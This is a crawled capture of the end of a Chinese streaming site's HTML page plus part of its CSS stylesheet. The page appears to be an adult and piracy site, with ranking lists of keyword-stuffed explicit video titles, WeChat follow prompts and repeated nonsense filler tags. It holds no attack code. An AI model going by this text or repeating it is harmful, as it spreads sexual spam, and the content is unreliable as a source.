draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;泰剧</p><p><span class="vodlist_sub">状态：更新至10集</span></p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></a></li><li class="SqgTkrFk part_eone"><a style="color: rgb(50, 66, 5);" href="/vodhtml/hawa334zaixianbofang.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>hawa334在线播放</a></li><li class="GDGDGDGD part_eone"><a style="color: rgb(186, 134, 72);" href="/vodhtml/jingpinchanpin999jpcpsp.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>精品产品999jpcpsp</a></li><li class="Nyujujuj part_eone"><a style="color: rgb(7, 200, 197);" href="/vodhtml/boduoye42buwumapenchaozaixian.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>波多野42部无码喷潮在线</a></li><li class="aaaa part_eone"><a style="color: rgb(101, 233, 28);" href="/vodhtml/yinghuadongmandongmanguanwang.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>樱花动漫动漫官网</a></li></ul></div></div><div class="XdxNdNd rank_info"><div class="PnmZqjuW list_info"><div class="mSkPmSmS pannel_head clearfix"><h3 class="title">综艺周排行榜</h3></div><ul class="part_rows"><li class="tJtkrEeU ranklist_item"><a style="color: rgb(152, 44, 99);" title="经典自拍视频欧美日韩" href="/vodhtml/jingdianzipaishipinoumeirihan.html"><div class="xYEhfNRB ranklist_img"><div class="JssrnJs ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="eUCyKeCd ranklist_txt"><div class="uvtQpbE pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">经典自拍视频欧美日韩</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20260116期</span></p></div></a></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="VrUjcV part_eone"><a style="color: rgb(226, 69, 107);" href="/vodhtml/paobingshequwangyebanpaobingshequrukoutengxunwang.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>炮兵社区网页版炮兵社区入口腾讯网</a></li><li class="yjxFGFG part_eone"><a style="color: rgb(34, 229, 25);" href="/vodhtml/wurengaoqingshipinwanzhengbanzaixianguankan.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>无人高清视频完整版在线观看</a></li><li class="dUXBuDD part_eone"><a style="color: rgb(219, 116, 160);" href="/vodhtml/yazhouchengavzaixian.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>亚洲成av在线</a></li><li class="ZgATATAT part_eone"><a style="color: rgb(6, 166, 64);" href="/vodhtml/guochanmeinvneisheshipin.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>国产美女内射视频</a></li></ul></div></div><div class="tSgDuMY rank_info"><div class="fzpKfzfz list_info"><div class="whVmede pannel_head clearfix"><h3 class="title">动漫周排行榜</h3></div><ul class="part_rows"><li class="FNPQUQU ranklist_item"><a style="color: rgb(219, 176, 144);" title="浮生影院最新电视剧电影" href="/vodhtml/fushengyingyuanzuixindianshijudianying.html"><div class="gyfcWSFN ranklist_img"><div class="vedveve ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20230911-1/12a02367966c0baff339a274103986b4.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="VmawDDsC ranklist_txt"><div class="UhufRCG pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">浮生影院最新电视剧电影</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至480集</span></p></div></a></li><li class="PVYfBqyF part_eone"><a style="color: rgb(188, 52, 64);" href="/vodhtml/heiliaozaixianshouye.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>黑料在线首页</a></li><li class="ZMRUHMvG part_eone"><a style="color: rgb(250, 47, 255);" href="/vodhtml/fanchabiaochiguabaoliaoheiliaomianfei.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>反差婊吃瓜爆料黑料免费</a></li><li class="vkQTqxhS part_eone"><a style="color: rgb(233, 42, 125);" href="/vodhtml/rihanmianfeidianying.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>日韩免费电影</a></li><li class="DZAdGEPU part_eone"><a style="color: rgb(237, 126, 128);" href="/vodhtml/chengnianrenguankanwangyeshipin.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>成年人观看网页视频</a></li></ul></div></div></div></div></div><div class="pnVEWrpn link_row"><div class="WnnERUn pannel clearfix"><div class="rZsAdhwk pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"></ul></div></div></div><div class="jvjvjvjv foot foot_nav clearfix"><div class="xXxXxXxX container"><ul class="extra clearfix"><li id="backtop-ico"><a style="color: rgb(191, 87, 68);" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li fam="yhaz"><a style="color: rgb(144, 146, 14);" href="http://wpa.qq.com/msgrd?v=3&uin=3360945418&site=qq&menu=yes" title="联系QQ" target="_blank"><span class="m_ico"><i class="iconfont">&#xe66a;</i></span></a></li><li wkK="NqvnCEtBEQbM"><a style="color: rgb(227, 148, 234);" id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a style="color: rgb(164, 161, 245);" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li rBrjUc="H"><a style="color: rgb(144, 97, 66);" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="ctrtrtr sideslip"><div class="ZYQyAGBG themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="VxZuTjCj color_default">橘色</li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li id="green" class="xYVmUgCc color_green">绿色</li><li id="blue" class="CnDSgPJ color_blue">蓝色</li><li id="pink" class="WGNcnhnh color_pink">粉色</li><li id="red" class="NUXpxwJh color_red">红色</li><li id="gold" class="kMWKqW color_gold">金色</li></ul></div></div></li><li class="kfykPsBK hidden_xs"><a style="color: rgb(215, 44, 197);" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="xtqtqtq sideslip"><div class="EbhEaZVr cans"></div><div class="uwgXmGu col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="SMZcpS fo_t"><p>&copy;&nbsp;2026&nbsp;www.dcaehr.cn&nbsp;&nbsp;E-Mail：&nbsp;&nbsp;<span >统计代码</span></p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><div class="MVqhaDqX map_nav"><a style="color: rgb(156, 84, 50);" href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a style="color: rgb(234, 13, 151);" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a style="color: rgb(152, 67, 12);" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a style="color: rgb(145, 130, 39);" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a style="color: rgb(247, 186, 217);" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(26, 85, 173);" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(78, 200, 23);" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="MgPJtmxV foot_mnav hidden_mb"><ul class="foot_rows"><li class="wBwBwBwB foot_text"><a style="color: rgb(83, 106, 162);" class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="BhcdJufr foot_text"><a style="color: rgb(233, 222, 210);" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="SFSFSFSF foot_text"><a style="color: rgb(58, 8, 192);" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="rYNVNVNV foot_text"><a style="color: rgb(74, 159, 45);" href="/gbook/index.html"><i class="iconfont">&#xe632;</i><span class="foot_font">留言</span></a></li><li class="wsgEgEgE foot_text"><a style="color: rgb(201, 207, 24);" href="/plot/index.html"><i class="iconfont">&#xe630;</i><span class="foot_font">剧情</span></a></li></ul></div><div class="gprpQpQ infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="^*&&Ijghjh9*66"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="20.0.1"><input type="hidden" id="openapi" value="bd"><input type="hidden" id="Tok" value="#"><input type="hidden" id="Term" value="long-term"></div><div id="show" style="display: none;"><div class="seXhvqkB copy-tip"><p>耶～～复制成功</p></div></div><div class="KKKK am-share"><input class="share-none" value="211160679" id="app_key"><div class="JZpZpZp am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《》www.dcaehr.cn/vodplayhtml/_1_1.html 97在线观看免费高清电视剧大全_17c免费吃瓜_成熟交bgmbgmbgm_av鲁丝一区鲁丝 </span></div><div class="UdztsXZ am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="gcPBpsbh conch_history_pop"><div class="EPPPehFw conch_history_bg"><div class="kbpqFkBF conch_history_title"><span>观看记录</span><a style="color: rgb(29, 51, 21);" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="AXJmwYJm conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></div><div style="display: none;" class="KSxVMgN mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/tongyong.script"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dcaehr.cn/template/conch/asset/css/hlstyle.css?v=20.0.1
body_size: 21890
content:
@charset "utf-8";
/*! Email 362695000@qq.com */
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;color: #fff!important;background: rgba(0,0,0,.8)!important;}
.head_box.nav_fixed a{color:#fff!important;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
